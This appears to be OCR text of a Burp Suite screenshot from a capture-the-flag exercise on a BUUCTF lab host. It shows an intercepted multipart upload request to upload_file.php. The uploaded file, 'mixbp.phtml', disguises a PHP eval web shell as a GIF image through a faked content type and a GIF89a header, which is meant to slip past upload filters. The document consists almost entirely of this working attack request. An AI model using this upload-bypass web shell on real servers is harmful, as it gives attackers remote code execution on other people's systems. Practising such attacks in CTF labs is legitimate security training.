 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://aa8b2216... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:30:1... HTTP → 请求 POST http://aa8b2216-d9b0-42b4-adbc-e0a0bc03fc16.node5.buuoj.cn:81/upload_file.php
请求
美化 Raw Hex \n
5 Origin: http://aa8b2216-d9b0-42b4-adbc-e0a0bc03fc16.node5.buuoj.cn:81
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys4sxfxAIyQHz4RrD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://aa8b2216-d9b0-42b4-adbc-e0a0bc03fc16.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundarys4sxfxAIyQHz4RrD
16 Content-Disposition: form-data; name="file"; filename="mixbp.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language=”php”>eval($_POST['mixbp']);</script>
21
22 ------WebKitFormBoundarys4sxfxAIyQHz4RrD
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundarys4sxfxAIyQHz4RrD--
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
说明
Event log (19) All issues (13) 内存: 192.9MB